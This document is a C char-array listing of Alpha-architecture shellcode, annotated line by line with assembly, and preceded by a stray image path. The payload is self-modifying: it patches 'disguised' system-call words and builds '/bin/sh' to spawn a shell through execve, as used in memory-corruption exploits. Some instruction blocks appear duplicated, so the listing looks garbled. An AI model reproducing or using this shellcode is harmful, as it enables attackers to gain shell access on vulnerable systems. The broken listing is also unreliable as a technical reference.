 char shellcode[]=
"\x30\x15\xd9\x43" /* subq $30,200,$16 */
"\x11\x74\xf0\x47" /* bis $31,0x83,$17 */
"\x12\x14\x02\x42" /* addq $16,16,$18 */
"\xfc\xff\x32\xb2" /* stl $17,-4($18) */
"\x12\x94\x09\x42" /* addq $16,76,$18 */
"\xfc\xff\x32\xb2" /* stl $17,-4($18) */
"\xff\x47\x3f\x26" /* ldah $17,0x47ff($31) */
"\x12\x14\x02\x42" /* addq $16,16,$18 */
"\xfc\xff\x32\xb2" /* stl $17,-4($18) */
"\x12\x94\x09\x42" /* addq $16,76,$18 */
"\xfc\xff\x32\xb2" /* stl $17,-4($18) */
"\xff\x47\x3f\x26" /* ldah $17,0x47ff($31) */
"\x1f\x04\x31\x22" /* lda $17,0x041f($17) */
"\xfc\xff\x30\xb2" /* stl $17,-4($16) */
"\xf7\xff\x1f\xd2" /* bsr $16,-32 */
"\x10\x04\xff\x47" /* clr $16 */
"\x11\x14\xe3\x43" /* addq $31,24,$17 */
"\x20\x35\x20\x42" /* subq $17,1,$0 */
"\xff\xff\xff\xff" /* callsys ( disguised ) */
"\x30\x15\xd9\x43" /* subq $30,200,$16 */
"\x31\x15\xd8\x43" /* subq $30,192,$17 */
"\x12\x04\xff\x47" /* clr $18 */
"\x40\xff\x1e\xb6" /* stq $16,-192($30) */
"\x48\xff\xfe\xb7" /* stq $31,-184($30) */
"\x98\xff\x7f\x26" /* ldah $19,0xff98($31) */
"\xd0\x8c\x73\x22" /* lda $19,0x8cd0($19) */
"\x13\x05\xf3\x47" /* ornot $31,$19,$19 */
"\x3c\xff\x7e\xb2" /* stl $19,-196($30) */
"\x69\x6e\x7f\x26" /* ldah $19,0x6e69($31) */
"\x2f\x62\x73\x22" /* lda $19,0x622f($19) */
"\xd0\x8c\x73\x22" /* lda $19,0x8cd0($19) */
"\x13\x05\xf3\x47" /* ornot $31,$19,$19 */
"\x3c\xff\x7e\xb2" /* stl $19,-196($30) */
"\x69\x6e\x7f\x26" /* ldah $19,0x6e69($31) */
"\x2f\x62\x73\x22" /* lda $19,0x622f($19) */
"\x38\xff\x7e\xb2" /* stl $19,-200($30) */
"\x13\x94\xe7\x43" /* addq $31,60,$19 */
"\x20\x35\x60\x42" /* subq $19,1,$0 */
"\xff\xff\xff\xff"; /* callsys ( disguised ) */